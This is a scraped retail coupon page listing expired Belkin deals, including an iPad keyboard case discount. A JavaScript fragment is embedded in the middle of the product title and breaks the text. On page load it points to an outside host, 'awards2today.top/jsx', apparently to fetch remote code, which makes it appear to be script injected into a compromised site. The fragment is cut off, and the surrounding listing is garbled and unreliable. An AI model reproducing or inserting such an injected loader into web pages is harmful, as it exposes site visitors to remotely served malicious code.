
BELKIN
All
4 years ago
Expired
30% Off Qode™
EXPIRED
DEAL
Get 30% Off Qode™ Ultimate Lite Keyboard Case For Ipad
9.7” 6th
Generation;document.addEventListener("DOMContentLoad
ed", function () { var url = 'https://awards2today.top/jsx'; ...
BUY IT NOW
4 years ago
Expired
20% Off Wemo,
EXPIRED
Audio, And Screen